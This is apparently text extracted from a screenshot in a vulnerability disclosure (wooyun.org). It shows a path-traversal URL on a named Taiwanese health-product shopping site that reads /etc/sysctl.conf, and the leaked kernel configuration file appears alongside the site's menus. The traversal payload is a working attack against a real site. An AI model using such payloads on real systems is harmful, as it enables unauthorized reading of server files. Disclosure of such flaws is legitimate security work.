 mall.brands.com.tw/ec/index.php/tools-staticPage.html?filename=../../../../../../../../../../etc/sysctl.conf
白蘭氏®
健康Mall
健·康·直·送
登入 | 會員專區 | 購物車 | 購物FAQ | 回首頁
商品搜尋 請輸入商品名稱、編號或關鍵字 搜尋
關於健康Mall 產品介紹 促銷優惠 健康自由配 紅利積點 健康資訊 健康粉絲團
產品分類
促銷優惠
保健系列
- 福利品出清↘64折起
- 美之凍膠原蛋白
- 紅膠原青春凍
- 成人保健系列
# Kernel sysctl configuration file for Red Hat Linux # # For binary values, 0 is disabled, 1 is enabled. See sysctl(8) and # sysctl.conf(5)
for more details. # Controls IP packet forwarding net.ipv4.ip_forward = 0 # Controls source route verification
net.ipv4.conf.default.rp_filter = 1 # Do not accept source routing net.ipv4.conf.default.accept_source_route = 0 # Controls the
System Request debugging functionality of the kernel kernel.sysrq = 0 # Controls whether core dumps will append the PID to the
core filename. # Useful for debugging multi-threaded applications. kernel.core_uses_pid = 1 # Controls the use of TCP syncookies
net.ipv4.tcp_syncookies = 1 # Disable netfilter on bridges. net.bridge.bridge-nf-call-ip6tables = 0 net.bridge.bridge-nf-call-iptables = 0
net.bridge.bridge-nf-call-arptables = 0 # Controls the maximum size of a message, in bytes kernel.msgmnb = 65536 # Controls the
default maxmimum size of a mesage queue kernel.msgmax = 65536 # Controls the maximum shared segment size, in bytes
kernel.shmmax = 68719476736 # Controls the maximum number of shared memory segments, in pages kernel.shmall = 4294967296
# for inotify fs.inotify.max_user_watches=32768
www.wooyun.org